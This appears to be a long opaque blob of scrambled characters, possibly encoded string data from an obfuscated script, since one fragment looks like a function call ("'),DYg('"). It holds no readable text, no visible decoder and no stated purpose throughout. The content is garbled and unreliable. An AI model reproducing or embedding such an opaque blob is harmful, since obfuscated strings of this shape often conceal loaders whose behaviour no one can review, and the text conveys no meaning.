!,,0>Qo.ke6f1912Q.Q2o.kb4x|.w1cCf!"Fg5.3sy21y3e.]pl5!7X,"X.n_e!F.Q".`e9f.,.3548cV95.\\Xl02X5XC5n.aaV9Q-8a952lFX21[30\/"{FfC40)(.%mhe1f8[\\Fo.rX"XfiFX73-d83g3!a.75d16u?3.QQF7Q=24aXiz9d9v.p04Xc"F\\2n5i2XeX5."m1.0C!704f876f`C1FX(#0C"F-X[y0m!!7844.X4-1,61IRy_!e8rF9X%iCfCFs1a)3"uF951l2Wu.59lo62f7XX_Q.Q1p8Q,ve6QXc9Q2yjn33eimp38iX7vc.4QddC4xQiio69 e3k2.6."eX270Q1f92.g8785png.X-1."0#0p.a831eXf0.@F6!fu6.Fu#uaXa7a!Xu18Xet.ie9$"rl1.F!r2na.gQ246XaC|182F>6Q!2.7c..l-.Q1534F..70v"ueZ217"eF5Q. fX..a4823.7a`12fi0tX16"aF\/82Xw"a$:F.1h171!tr6fFvit.c6f.93n3af^[en0s"C8f82u.9a\/ tt6Q9P7r8[5ru`,c"7r.,815!fcXn1e5X8.X863nQ89"31QXf.a-5Q{.zQ84iFQM-bXd4mQ6\\uFv!4i.g6,.7Q0.X372b0Xa1-6!a1; \\p29!Q,|".9o1>34QF,1".!7p]4XX.8X2-Qs.iX 7nFoFtF!i#65SXr8X5FZ9Q4.l6b#Fm[X.36i67.fX\'1."#it!a.d.yrX.!r1Q8.X2f72Fw_1X1l3492C.QQFf1-ht1Qv1.oE!X2o&aba1&htefls63nQd0.\'f93.1o,7i99s.e$.!cofXt9ia56"7S8m#15f,98"pfnayF;".Q2"3o.F>,v99!a5X5.3sXh)r1o,588Q7nXQ8,W82o-34yy"+3)Me8Q5783.83rf9f\'1Q#83eQs58"10!".aiQX2f.06A!",5.72 a29.e4QXn.n8 c9r2u74fy"o00!W0.pj\'-4.e99.22,1tmo4c0QQ999Xevf!.Q4kfd!" 694"FC9i8,Xyh9!ddX4-eso&F3=!"X0k0. f0tlQc6Qd@ >Qt.9.k16sQ"o54\/vo.9l9en91fcX.X9n"t1#tFnmn6tj2ur.!].4CQ"n.,21Xf.On\\.8C`X.3X9,G.-A367W4m!136)r5dFc"F"Q"O43,y33F.l\/2o#Q.8"31Q"=Xa F!9Fkni6fX."y%3ti.cF7oftXQ.3X7b1XXtugl6X19X1"6"02Q.Q. e7pgFFt!"t,-,Q0X|7}..v-2F.93.t.23117X1!"aX72,3Q Q1a6X7.l6#2e.kelF..k3699b7affcQn79!.so3=1\'QF4nS,f \\s9fdrcf"9f4o6!1Qo28eec"3ti".Q*XQ948Q4!X47XXk1X!.XXFXFF039Fsree35>n&3y:!!>!Co\\4ifcXQa.n91..fXtp-5FX|65.1\/Q212a{.er891!F.1X69,.iQ1p7F"fQ.QteQFi.,.3Q.1n 2t1b..6tc3(2Qo.F-o">4rx.[.rf$1.FdQ..v. 08X_9f.o-1QX .T-?l.!O4.n.02].ebpR![30a4Q!m,1r}e.t0Xdea3}i4F"QQ2Q20x51hof.fr\/"2.9r0771Qi"3162"183f[95XX! Q!fc$"8p0h4H{"4Xcu7Q"Qk12p6Q,5Q.}X.e.13!ro,69XX!9!ag>.p65a)i..AX.twpsC914lnXQ.e[12"+i31,.P29Xi4,Q0}c3]244y216fn""9.3..p_.ceQof31.bil8r8XuT9f4"!aw5lQ.ao,%X.02iWte33{76iy4c9rfX247un"4F-pX43m0X831F111.475"X(nia8c8|_w13,7,F5eu"}r,"Fsx01ocB3|1a5.o" e!F."981XFQ!t.Wrt_.2n+F,52C1g1Kdi,3orXla2XXf2.up!800X8nH"0v1ha.@e981Q!6n.0,$8722066F{0\/y68m3XyM6e.4ibt885n665XFaP.fevFQ"72Q!pa)ao5l.!QXysr64 lC851b5e.5-CFQ6203t!Qt30n72nl!0.1X"4XfQy|6X.1a8eC1iwX^\/.tcQ70nQ0".-"ia3(;X44m6!X4oaQf"!oe903n17 [1>!eFeFXlC"783"81l3Qf4u"i abs."2Sy0p"rfn*b5yn6.!T5pf!.7g.!X.H02Q4Faw3062 5to.#2tA2! .93l5f16DF9.$y-nY9.p5Q2Xt+?QX0X-.id3!90,d 3ir51,6.1,5SF19Xd9l-Fo7f"M5,6A6w!{!111x560s0oo5to.C["k"!!2!QQC8.6XX3r98.Qlr+rdwQQ!.tny8us-!"0XpQ.XQ3ip0.-3.63f.Cr6,2[-8.56 r533{F80.O!\\Xi"5!^1hF\/70XxF-aX-lR876=oX!X1.X6x,6QQOF"X!bD37r0f93tX.q;19918"8 lu5.o-7v6#!X7=v7Q.meCYFg6*!c3d".69QX.QQ!3oaF9veuF6d"3HX46Qrs\'5Qfo3Fn23{fo6Q` t"QoX3Mi]8"9XF%55a.a25X.01FaX).5"!.10u[F.3..i7d..hT![*e7F|r0e-e1>9jF"-n^.lv!e5v8z"1sfy.F.Q.1e2tb+A1!e33v.o13if"1.!d0x1.FT7[84,6Qn"k6o&.19QXf6!\/X.>fa9t.ico47si95.*,X(5XF-9v.96.necm3P"0,1lt8mahJ4%1 e770465n29.82o..t35399Qbgi#jwl3.dQQ3ec_X2y1kw"i3t..o,|1w\/0X393F4F.9Qo3-4lw0C."593bFnb6"1]!194.C]X"61C7X."l"9.5fun.eo263eyae2!20.e0"s5v.f8V(\/1F1F38791.Fy?weSFX!v524Q!3"X2C3-hoe69e]nQyy9M}"933eX:"),.I %f1..2g_}ea47d<\\339F-fs6. !r725oF5t37!51F.QF16.m[F!ZlQ8er67X6f,a701giQ(e7-\\p9 Q1X8d774|a^!F1-tl4Xn-28yy.QyX76F,2.C-bf"e4FC.7F,aX.h0fFC6"!vC1 F08!3..49 30F1X.8qa,5X03n7!0"mF700X3"Fpe1.-Q8+-2aHsa6fkeecr"QFQ\\8=5542Ih1da7.>a!!l8\'XfXFS0cdin2o[19n5QQXx9w!v!.28Xg3F.810FX"C79m5"""t31e8fln"8X[9F#i2X67"%.}l8n,X76FX3]f"gf7XQQ2Q!Q2406A"o}Q24d9,1178"..8wn_66XWX"0"tu2)b15."hX0t!X2aftnXfQf4n17.35F310"lw,)"qgQ"21.319n!XaQX,4xs`zo0.1.Q a}7!Xz2ta2Q!9d98r78!o3.59<.s\\,!o7fFX_ehy=.Xirl7,00u!.1"y15Xur4X22.al,o6ti7,o96Xt4n"n29QrFCft1]0lF_nf.oXX5.n5.Q141+434564,93[ fnd:24.,"Xi0!a" .XwrF,7X. 3w.qX.14--17-6f6"unpXe[l!X.lb4aQQ.1a]e.3!a!su6:u1 .81Ft""3m35MQX81yl0ot5"e0n9"[siu3 u8darxlF_wrF$oS-n8cFnc6-a.vQCp166Xi.iooF"u1X.F6a".5e40X%=Fv.Fo nmsl`Xh.6]2t|Xl64ag."p_p=Qz"ecbso5a-5.!9 X"Ctts_6"g-8.5#9nC2niz0#9XQ#Qs61oF .-a"f3.F_X\\ a"!iQgg5X.io 2f!Zl37fo9!3XX4v..>FeFoc6Q 0E- 3X3oy1Xu6F5Xwa7v4$e55b61!X""2X1a3.6Q"C2fh4n.3$4Xii..7,c. 747-hdbuQ1\'-.9i`0."Fo1s3.in1F]..a2dtoQfg1HhF.p.6FQ9s,1X37nt["Qotne8.7".rfb.16xu.5" }Xjar-o2r#!"R.8cl8999.X56eF!aQy6J"-9C,6Q1fCX!..4X4rQs.68i9Q FQfb99c7 6vpN.5iQfp9X8,"47f743Xvf74.4X!" uf-eaF3M03l-(LX"89!iue".35k7f,&X6.e.,g,!"4f.v*K7e1amQ,a"f4;t.!X33ai`ci"\/aFpjtX_ f"F!85Q7,6Cio\'i,X\\F2y 60!e>V%.Xj,s8.p2""-T,X..o ]05.XrQ\/sf .5i.81 Y.nr231X.tXX?cn)7ras!Ffr0aFo_ngl1fr0X..a30_sr"5i\/21F",1&11NXnr".878169X6X^"t.tk.ubQl-FF"af.FdQ-3X2"i`2o{ F3Xv".f4q 14i6Xu."-5+,[5"Ep.3X!.-ol)- 8f9FFXoWX_uLfjv.5oFax8t!6o>!!!M{XXoh.XF6"5.BQ10&o6f29bga.i4o. ?95tQbX8 Ffs0,ik.p62-nXa2Qw-2|76 1m\\88.-0"469"F.F7ot06.1=.6lN,n6mPp9.a53.433Ffy4Xy5aofo0 -6\/spb98"8.fVdno4\/oA!iri6rQ7fXh608.273, ta8ir6d1t,"u6a2ln7xFXFg!9t!,wro1n.-8f*4aa"96ecF8m"Y.aokQ..603n.n{x95f"e-t1g9OpJ0f6n3e4-8783!.849,w8X"Ap.6f596"720 eft!9b5Ff.31-XnXdi73u,f t.016,2..9"4 [Xrl.,0.3iu2a.t"aF2v18F43tnffcf!rXkdI5!e X0b1C3nale,f5f6o1!Q0!c.X0.nr3\'!"!4Q,ic88fuw15.tXt=5mtX3Q687).X "tjoyX>80"a.Q2!t,96X[F12.!v".l.u5l"aa1 3H!.!an6C!!t-3.3#uMw"2F8U7Q3X!t,Q=6p"!QFFd.b98..1931cg8n.48r6Q.C"db2aPa 439u4i5%.e1Nm0_"l,"`fjle371t1,144F_l93`cea-02s2Xg0 cvMn  emoa2 ^ii1.c- 32#f3),QXnXp! f{o5{Q.F19l,0a1o 78|s3]bmi9".Qnd16Xh,f76b2g.f1=ymoFfna.2XkQ70.n?.QCvm2uemQ3"}6fv..6-6rfdm0,2!{"oa.Q2fNf6.6"X4fkCb97P5t.#FQFiot.b"46f } 4Qao.Dfq.!r})lh.too.,.7^. ?.b3mp.!! 39"X55na>QQ9aQl"1F11p91!327nya83St#u31Q.79mmF9l.86"4"-9"i!a7|jlit-!161$,=2fypl58q88o9y.X2Qe7Xei74Pf0xypd,iyp.287e1F"oQFliito%FX5a!--I ioX-e29 l-46f5[4Xiu..2#aoF.g.0"kifxQ%o.f0F92 2o1&.0 x127.3.o3h341 fBF!1"bde0o hXXe4un-...1F(7.i1!a,X97fn0s" 6\/.h.4.!.fyu8 la6 oX^31]a8!o8Gea01"g.a8Xf#%ynustanXFQ5996f8M3le8l2!e Q.f.!6o077pf74!-Fw2_2croy"fFtnC8FQx0X 2X>6 h-5#!l5ot604837F1Cc4fF8\'2!\/pB7i464efvo99! X35-X.XFch637h4m8w.j8bv5!2m.ne-b4F1,5nm9tiXFe!!utQ06X030X{. 8QtJ.tmQt8#42.Q,65,f58F"XMX9sf."=5,Fa8Btap$!FQ0XQ.!4)Q.X7Xh_\/12_"a#t..5el0"PeXt2fQ .*ien.A3i. 2.9",o5Psw 6F Bl+!oX!!1"6!9 F8plmqnlij! 5N[u" 7F.de4=Q[2"!7wan|Cc"7F.! !d"2X -Q4puF.fXT" ae!8i3c3h31 Annx&"2[-16m0i-!e!!,\\#giX.Oa" i8ykf 2gXXc1Cx, !f{82"0dyFFf7m0.03QX1!2Fc"2 u li..y2Mr.f-l6pon9z#33oFgf.8f! ![Q31 u06r9 5oa3fh..44r"8="sn61_f0[ 982. 1i."20u,i4mik-'),DYg('eo^9QzF!X7oX!2e9Q05Q0>33nor61f4.X.CX9 W09,1F^XXPpf1u40.Q9*Q. g-2.f>e=l27"2{lmF-Ji6X562no65.,o02!619!b08d03X9E6pE"F%XC-63!QX}5XC8rX-93Ox2998MH8,f#f7110X9lXXWy9te43!0b70n8xXsd0QX8W1w|QF`eo8mf("!r90Q2.BuX4\/.Xo27Qhz4P7.|uf.\/iC.."0"XxL!7b65F.!71-.!3wef\/333w!7c3!985-|f"6"9!D060.xX8d1e8aX06662438@3w\/&2Q8Car!216fu3469\/43nX!4"xa.XX3e1%iAuX87961X82!!3>1ylX.!XQ!7iX97233"6Xfe79r2-8ECf4 eX\/8jN1_QrQ0XQQQ.4Q8Q5287135iXX"11QX07795f.X6>278K30aF.9C90782JVr8ra.CX.fwhFR4Nz953Q40k9522-O4C>bc1540F179a3JI21=s"X>8X1Q9fy.39IQPQ6.0x..6f 49X wQ"0i02.447w17F1gXa25809Q2DX28\/318heup%a43{z@o7 2!837134FXx27X2 .  1>s.Q-4cfo4FT698lx12f13X8603}QQ#!fX3..cFgBF7y0XV39!E"5C0Oy0"\/!884BQf63F"4\\7t551435X 4FX0t966.XXc .!n6 _1w!]8F6!13 4  9:51y91X26XFo5Q.tti143f.XtfB?1a7Qe2QF!75XXf2.X0"o%3594.5X|70X0Qa560ha80QiXX94-6fX9cy+_Qiaf434x507XBr9372Q=O0k.597\/9Q0C5ld96X"XP122"170b62FfQwF  a-D0C475..t59.72197pFe68MF0f!.718o5Q8MQ6fvf-wX!7QXQTR53.35e8x..7X213901hF157#F8n".7F\/5Q9C;2Qr" 1B438312u.7F"P5X.u!7.eQi78h9d6Q!c5T4Q5424!F0F9F?910Q8Bl2f!U8cX6u81"1X71d`rQF72j5(!i0"z.3a6421\/X7lftXX.X3pfaD432d03Q!,r11E3tB8!X RO6\/1o.3"6F.c5.Xt>N|Xa.oX42203aaQi3u56r2-F0^0Xa28"t6e93w9-5v9"QD3851!.f  yf82Q33cbs!.df09X 82.1Etnp 61XKHlr3di0423r#"1f32^-s1sM0a.11estde9a_2h0o4Q.1acbuaQt[!r3kF4.5M81F6X2s..4f2QX{8F6Q6to!.8pQ;o!199edyF-QF4Q($XY=,l1d2Xl0yeX38i3.40Uta8"5"5 ts.5]ad35h ,88X C6lQiR8xSQtQ!3XX1-130h!4"279cF6XqX5t3f|.FepXjw4F9d!l85_5t+u3.9u-1 F47.eQ7JAt_"ie.32XP88;QQ"D6"Qfa1!X3s-rt{Q98d3QP.098-X,FX.5XHXwXd<y)r8Xv6!29"=50sby5uh1XFf|Xnn2.XXF82!Xhg.b721lXxQQa!244!.0Xf3.f.jQ!.a-!21oanCXl!b!o3X-sQ5-XsC73.i4favs5uQQ!F!-i!E2XX3r3n2TXFf.985XfX"8ou\\ey4!42p581rO!X!1QQ1Q`N0a272t>lQp784Q2X!H74F4|,90e7ImXh244pA4S..Q{oXQX=63Qoa.t1fp-t04FN31n:.Pid7lgi7ndoX+-4",36i56 sf4X5.!!..f68Knil.l981.369d.r4R4oX1pcF7X.[!87k3932a,73m.028Xudk1Lt4Q%f9"H)X01Qrf81o--4f78>rAa5X8-olQFa>CF>0319Qt3e.2JQwQ26.o2]F..!"5FclyD4e83X6||OXefy3DX64E10.nF7!X0C56U.nQ78X7iX[1oF303lQXb.!"yC1"nJQa7.4FyLte er65s=999067dsQewJF!5F 6F73!61-5s8Q2.8!Q.Qr!94F02XL3"Q5Qlf84di1266-!11tDXfQ3-a.3r!2X2"sFt57F\/zfC0ze9kk-2oXpu8+-!Ff.7)5F21mfB!Xl575116XX2i5-6lQ>7MQ23tvC1Ply6ay)F4XQXH!Q!8fx6dQenrFe5.8275d86!4 52F9e2F174Xe!5X*F88Rf1{X?hXN-X:X-39m5245iv7F18."s5r4e9532if!X-pag0>X05F6mF6mar9.^579Xri,XF5!1=d-3Q3nfB4XQ{1XX|3mLXnaXG4H<_2x7_.K7!55S?.X9X_e0RT!51XWX91214d544X5!62XscQ#61.FXne "2Y6F4i2.i59i>.S)X7!Z!Xsu6we8Q5KQbX.Qr61Ctua5H\/f!m6r5.s7rie8F2X39f7..ty1!p3.aQ0x.Qz70u30983f!b846cpm5631fXf90l.CX!835l!9fix88285f:F.L3X8X7arX.vx.IXl=6FQ"8X.40r4186tw9yQFb1FXn0F1140"uyt2.0U6S5C2@4RX1dt76GQ9!X#lc.Qn1.4Y1Pl,XQ9cV3.wA!2X9f|0lm.4X14wa4u564015@fs)25\/C0! >5X2 9r"23f6"0e7u6f[6F.4\/.p.s?2ax4912,utX285"(.f9 73X\'4X6,7nP54>){"1X6Qh5119.3nsXsc\/QCCj0.49f5c4}.=C23a55.vc!!f2_s4X6v89]"-345}p9. 1X&>w,F6X2-3fd#?.C.e1x.y6FC8X8Og5caocXG15_f  770e445o.FQme2a3.3"2fotxasQ5cIb%78+,-Q2CXQt2XXN.XX,!4w=ohXX2;\/[j06siF94X5tooa5j]a8+9-Xo52l1f7=a8r?3d.1618!.b. 76XrXJKQiszmXfbeoxX0t9C4-QFX\/92puQ424>QXgXXX2a76-!l!4Xs!Xi5K9n!cl1aeXf.py"X7di6ion!3Da1p i!C0N!4ercFvXX3197"d#Q068e.w3XgX".!C3QFO2!.6.y-C)\'nQfQ;Qnx3Q.)1--9aX"p30.oX2xlXk1627A9X.I5==10X64zrv86hc2fVl. tOH4.u81o4f{.D46Cp6XT4X!DP.F4X.fJX4Qo> f!V}8xXdXF2nld_f8M}36Xa77196,C 5sg%l-84-luCHcrc.2.2XyX2"X.d;1.\'F75raLQ!s3XF!!4.H!Q.61pX 2fQe!X]XxX2QX7il9a9o.650X3Y.pim48fX573oQomXs8676QcK47V8efm,CCah.DIbXXX5b\\Xt!-8e44-t2d.xVX6!pXsp-]1Fst1"_ yi-wfu9!Qp1}!5XX7r3QF7654080Fg1tQ3Xr0Qf4"5<-!1dtX982hQb.T69 h732CTf9F,Qorg9809|yi626fX972]X010Xi!aHMc14aFa_eF.5.nc.13b!8f.5m9KQ481Q\/"389K5war"Xr=0 1fF!3dDaQX.8670FaC31X"I63.390Bn!n6ac3Xz7 !.5!7uwX.6ge,yfnzn9tX).8F!]6aF86JeffX12ty3" DgQZ&l!x.so76-3Xo2"A.XXQ7FXyQ.X0X04v8g.rrCrri02!4X!"!u.3Q751495a4Q>5 Rr995XeQ!4"96b5r|Qr8sf6IX1FFX.m8D2o9p196F)"d9$1`1e]^h..X2,FX2u71s8-5kn32.p."im9oQ:FQHi>.vXtl1g>47X_eh=\/imFc1df.6b!.4e82">XXv5!aQV98s2=:6358o"j5F5F0XXo49Xf.3982G-o"XXa:, eF4 iasf2.>o9:.f0M111X".!!Qn3l.i0X7.Fd4D2220,eQ82>99{ui .DneyF!"Mm1e.8X9.258nX,3"lnQ!XXag73XQX9L6ge;3doul!Qm0t.fs.!5XkQ40XFd=F3Cs3oCX-ea544X!taoaXy&FB.3;oh.F2bb "nF6{0"hEX6v07v-3CX1254an8f3.{X3o0bU590G11!f0"c1,"Xf.64\/1y7114-p8.c6?h,"yC4.>..c)lr4Xz-nX2"2?3Xc55"1.2i7!Q2945JFn\'X2>sXtCo2- e5.l9yq5Q512bX8of0618 lib-c76lX9XX3(8v1t4i1a9"4390:"sx1-vgXO",4Q.fw6.tFV5Q7eH 8.le36f4l2f".H63>QQe.f9Ah41.0FD.5..kQ16.19n t !4Ff!S7.432.9o0c9Xq\/-13t1Q@3iQ1152C9 79Fy92!.X{8>!0!V.26@2y165X2Xq!892627u9!fF,6$ .46!s8XX!b!573-Fr8Q62aIg48"5!6[X12.Q\/X=6.622460,"F186o.oe9Q75p?=1.9013Xzq"o>9,!XfFr7o!37d51Qn41qaQu5.X7i2m%1"4QXm00a!pfXzp2H5671!X3Q4666f2.p97FQp.86zX366698FL"1878lQ9X3ZHXL!0-l!1"7NrQLtb33F5r055!930Q4F\/Qa3eX3!.\/28-"!t5X.xS518uC1w0I28XTF2XlQ.3"FPi@8c7X>f.1QQ3sm|.XcXl734XX1,A}7n2W5s 5M.35!1"X6R!61i2[8.>v520D7-91bof0Q3780(3Zc.Q6.a7c2b4XX65 7616C.4XD1"1x40S8f7!4XT8QQ3719)X3!7.58\/F29-334dfF5725Q.ff7F|.p.K.65R240aFXn2tclrX2..6282NF9F8XeX3!6244;Qax88X71X4"8X"ag14|35.QXim7FXr{"k93u89.i.3743!_532e.0Q0.e4.QmF!, g"8a9nBr3@4f"0\\fM365CI!2u.ha89ap4av@>"Bx.a1K-FBF5sXfF5l3475\\6X19p1d8."e25^8!07107.eF4dQ!0F 49?bc9.3e8F"X.2Q8FMy7x72Q931fil1!K?i1EXB64x0 w!9.I3.=at5!!4QQ39_l.O5?a44<X\/79X78.2Q2759Xlh7trXsA]t7|0m6:.X4,7!eil3QFV!F."Q9Q1oyXQ133>1041X36.CJ8"322\'8urwsm97083"oe5-vc.2f-"Fm82C7zFWs8.!6,819ep<6x25h-90C4fX]6u28t"twxCY2$x433,49054_ 06o2.QXfD38r3aXMvoXc49nec87FaX=909Bof1%5!5.=25?ykM9!6E1X2f320ii5-9U0 8Af979l!22811 .Q5EtXo2{7i4!Xg54lt6esF042w.94t#.50a6.9H68[0!!4_36"%lE2]88Q116Ql|F5Q0nQ>uiX-|Q0fF-7X9F7"aF5.010!.4o8\'Qnwl78i!!X93495!3c.. -1f5497i!20X97!Q162h!o|L2al1>h-C5rXQ7X10.9ogX1X.EX5m1LX!Qax.82F[.un!J5b.982.29Q0428j!dQ2aIXs. Q86QWlc=X^fX77".d.Ef9U40F1P8s2\/a{".1i8AKXe77198L3X4F0Ce3.oJv964QB28.5@+Qr,95703sQ49Qr,3B92a415F3X5FX7h48Qo!OoXQFfd8-8QFGBX6014X02!3QQtX31o1!096I72"o1m67=!.7n62[h3b0x118.9ff4..F9-189"0sf2J.Q7i6fH.f74rX122,y!036Ads!=.3a!9a52a9n4XbPX51Ofy1f"4ei02UQa7vQ3"7Fa"X588,XX[2Xir73,>Qe32!8dF-k60896"f6"f1F,9X18QQX533\/223|D529F 4.!1-QoXYDQ6Q5...X.i21"QC078"2n32.5!.7fu1X2yF3a7o0r.!6NX738te"W}4iy9!13mfXu3[FKcs.X?!Qe38 7.{2vm_0.7Q0aaQ?10..6X13-93664CC 26f3s0154.uB.313FXi!1Qaks7Bm!.81M0Q9X.$6swQ!4c6X9465\/=V-."-vRa703643.24!..FQ@879XMu830A7.0D0423eX712fb41Q-.e!t5..:05Q>9 X-nro87,7IK225e0EXf9X7ff81x4!A1,][3:2fk-X03.Eo2\/1r9040l8[d9f!.7!41Q2S46.Xz1L!>2.2.XneQ496c!!5i75p86,6u29XQoQ31mr.P"4J17.ec|X6!O9wr-3XsMn754#rei6|5o6J816aa58!5f571XQ36302,n"b81apio5"nXC3.6.3XiyQ43eQ,027a10!XQ2=a3M1\\eQ54!?Jle7.4QC070934!Q.aCX1-03o7H8F!;260673"fp79bQ|4\'9Xtf.tX>5n-2^7012^2C2y9t8fp arEa6^#G]33702!8F3lXpeH6b!1Q0.1c694f1Q2o50Q4!,X9727Q5B"45OfQa2=3jX395814.4s=FuX9!o1[H11i5=!1Q\/1Xe5@43op.8[5-.1fQ15c2XA.1m1.7.zQ!Xr1!fXk3!6>X31P607 5f0{4:r!42.899.8Q2811D6-l1bFjX.8X02=g435frkX8!1P8.4o5bQX15F317c1."#aR.DX 1a.X>6[602m1X..RX0i3Xf8FXFX03fe0)77X.1koX1\/\/F733t5.X2X2299=lL 99E0!"4Xisu?l1Q!F66!"bmnX4VF.XQBw->QQe5o=m3f849{!X8dQQXEO.h9r6X3X.x<fa-F79Q.Q8!Fe4e53!w!94X7179H-3U. 22iFtd53eX:8t6XXXX,C5.8X"3F.2XF,o9Q48!X1-1O@.Q!3-z:1eyC68>!t63!2e0f!MX2niX` r479!r8FQfpy2.8jb6!FC!uta3mxTX846972=.Q73f7io72749Q6"0bo.48.F3fy{A677"!5.X;=a25Q0CF9X3-MF9el.Ye1X3>rJd7X8BjX.XHF4!MF767.14>4!o8.1aX54"0t mon1W.!e1y1F4!B2net.6X6[9CX.QXr2F\/aX13X3cw40F.F>fetCQaX.#6X6X"6F,!l"a.X92MHXXQQwr.2o.0.P1T.X89B6m0n2s649t4a5c2tX2X8,-\/6f.933r6f94QX3a3Q3H)Xf fXQ.Q3i5X2CPf0.y98b51.o240[L56..28w!tQX!FiF6yg442n88.XnBH X3c\\,5F.67|3y7-R14Q!r0g3 .20XQ05.trf !24 7o.X783ff.1 hXlXQXQey49524mooEX425o2 4f60rQr3 8#c!Xd50eCf95B2,BXTFXx16F49hsh7h5@c556X50X2en202p5 1,77B4.Z-fad40 FX0FXGXQX XQ0895k1pQoo83a1EIX5XQy146184QvoQcct>0Ff=0279.5.e!4.264X1X\/Xu23asua7bX9aF!9XoU241X9Qo9eGfl1 >1MX242XF279NlQt6tfQ,0z.9.XXf9XX!Bg-7XF8XZQd.s2792o468X4F.(!.J78f1l5X-.iX@4o541-Q4f1XX 6C1Go`!9f"10pe5Fa88!Q7xF6fF,t3d4.5XX!54Y3X`KFQPaoRy797}!X0%X6F8Q5O3e3p4pQf1E4O73f3f5X4e7:%.1 zes7XQa78FrQd2.3.FXuuf0a7Q2-0X3f!g90[:640Xp"0?X22.ozB!X72D>83F7sw03Xt10.n9if2Xz297f!F3Xf.16X08cQi@O50l9cn.21528z1"!CX=lXF9@Q7u1Xz1QoaDXFFcf4F_Fo23o(X"6!.6Wo2.4O!!15it4a6Fy9na49F.XgnQQ8 E.6X77tFF57.41F5Ff0X7813Q30XQ9Qx45X4.9592o4X905Fa1.:XX3Gv9762ar8t321A8G91,4R{#{{m6X96y1fXt39E08X53Xf76]F.zQ1V1.es6!7\/371.Qg!9=.3>3."4X7{l!y03Qz\'1fXS.L433daQ .SX75Xa49+!t.V9[Q02F.Qe>X9X8Qd-4C115Npe5Fooy7.?5XX@F8.7\/10X1208!X@XFx>6Qer3e41eXl0265"g1-08et0-u0\/3383X79489.17e484.9X74Xu2}23F037X$f.C6>9.8fr8Xn=6QOt1e.ouXAQ1X.4FGQ8w!b58Q9X5X1,2kG]63QXQ36lFf5!LQns8Xd531E3X-9yyK.Xf!!\\FX3t3x=XXf.!Xp0A6[27A521Ffy5fF5tyXX9y18X7cn.e7iV155af"3xf7 .D411c2!aec0rX2a839.Hf40306Xov6Xc!0{X3586tt[4X3Q9VXFQXXac224z3aS!Rw2279f.4yd5XXuX5.5.90Q2104-01442X!7Sf45"e.".psX69..30fX?0-X3o02[1f46.637105X7}aQF43!X619rp23XU.7 t7.-F!Q_6"XK3cb.6F48449a#|z5.04 1!1XFi51f50 !oXig02x7.rl8s\'r26X0X4Ex!X9eh.1t28...D91Msp.5t6X!>18o9X4X3-06o3kQ2X1Xk3Xl6Xe5F3e*r1X5X{X7v25zQ3?Xt.f1F1.9o!g7t026!".66fXQ5:F.5CrXG4y4Q3ag>2Xf!9|s8te!6!9X5143.1Q86f3XC6-5QUXt9r`3eb8F!Q85X8Y.Qef0835.2ss70?9XX868XXs.{77Xa2f\/MX"65XOQ4593Xf.4Xo1QK.#4!Xd-QX63c9Q49XQ2Z12vQ9^i>9tXX7,6C4u5nfQ?d>320`28w21WXFX5m{Xe3aeX9.ao2.Y3-M=xtWQaQ6uQ 2GXXo411l#.!7!2XX5qC?QX3:Blf24.s83@y0o9xgip79.153XX9M,446XeX4wpQY9.622X$-6FZXo.-y,p0f".381.2Z89;70X.2B"6?6-y55-8..6e10XQQ[m=t9B4.697 erv!f5!4f[Qj3rF.FF4eQL>5XF7XXae9BLo252X3K.16.F2U.F.8a.!76QlQQ.F"X.2aK.t.iF40Xi8-_Q!2tZ""rFXa XQ!"w7CxA e5QX034\/x4666F_26t!GQlN11e.!M7ouX2X6l3Q4\/8538092410 X^f8mX.wa1l0".FQa9FX04XF2.C.r.1Q*-.Q8;a6Q{.Qw!.5X1i@Q)19X90FlM274{2F2em88nQlW4X7X796Qm3"C!4hQg!-!188f9Qff1_!f283"2.501Ea334c2C7=1v56,rQ1.(h4X4-9.FB!tQF"32rIX71702!e?92!5Xt..7.25f39QF\/eX64X1!553.a 9y 60-u X#!`59X!X0!d"j75Xi24XX"43>.465-!d25pj7X4 .ex024QQX!oE21ArE89XQ7C3k9X97ia1l.6632:6 a0aXFf6!72,.XXqXXX5f734cOX6E2a5X.XQ2iI407l09X3P}X9g-Q2937a4\/9-9C-8.@6d1-f97FF1-36!9F85"XffX4QQQ81.56A2#EQ8F{86398.4Xt2Fl[7t53u9.\'18Q!Q6u24.S.e7B,f0f>sX.dsXs .nFua14408w730n63fQ4el6.1s90"p9SV0n!!a!Qt7.!X6t.o5tf6Po1Xdd.ne4ckQ0QV.e6!2 XC1MFXfX7XbX!c!6X25!6[2FQF4X.cm3:eb158aQXN11X!!06.X.3X.e,l!.-76".78Q0.Xr.1yV.f\/4012XIi?.4{1Q222!87 o|\/qr9676<,X rJ3{7Q65v.CF233ie04XXQXF9C-1.6.0n.Ql34X4v.X44Q1i.X4nXcc"X03 X!hn67-99dX89N!!52XJXXo7w1!Z!9e27XfaQf5?61giXV668!X,36X3.74ghE.2X1Ch66.67Q6d.X7X1QlsQ9C-2 BX3ry5.2H^X1-_1855..391.5f6|45f`8f0FQ11X,69z79euX5.X9F#a"9a8Q57aX!.Ynl9fc7h0X.0m.3Fd65X42!F1?7320Re44!"o1ioH8c.fXsg015X..Q74.!R76@4J9!2XQ3Q1<77e188,1.X9).Xf9?s1sf4X.!2!j8757-"XX8Q5.6]9X\/ni1FS!Q 9foQ.33+D!11fiU8,8L.3f496"5bP2nF8.?Q.4EQ7f5itQXX2XF7SX673Xot XsF6ya#43Q1.X=!5jF,9QQ!-.<47 Q{aQCe.08i5Xe9.1C0aQImoB4 7.13pAf27.4786!ncQQ0625tXa.[a>enQX.rXead5\/3X5="C.5532 Y0fpQ8Xp4!e2[!!.9!0Q$X56X2@[.XQ7!.B2.93CfFTX5iye_efC5"!y>790X<langQ1F9t1Q5k1X0! .3";lXX6X7aX84f!hx6a8Fo@Leat55Xs92.6.aix!f8X\'4pXfXXa.g30 Jr^QaF5!QX5r2.2X7.X.9X!5.8aGn1t4\\KQM-0t.9z4.FsfQXXXQ1Jm F4(!nei4...e-8!2F7\'1fQdX,SX.X42659Gb _Qnf""n0e5.|tpX044FgU17=ic(Ap6563. Fi.oX41r1eQQ9HXWtszH.-.ca7#3..pc6C0u1o1F21F!p5#oB"21GF?X902G!Q2lrXn-331J5X0979"7308X1,beF453QXlaa1X1.8!7.ArQ1Qf.9,4Q!8f.fQ2,.bFE45-Q.a620mQ0e6Qn3&r.3.F52"0X9of998f9d0e97e.e3f7f04.8d650tk555B41.Qn "082s.32mn!pX,m3K4p14l47h4?l\/1mJ27X757fX1C5Q\/4!Q"8@0.42Xs8F 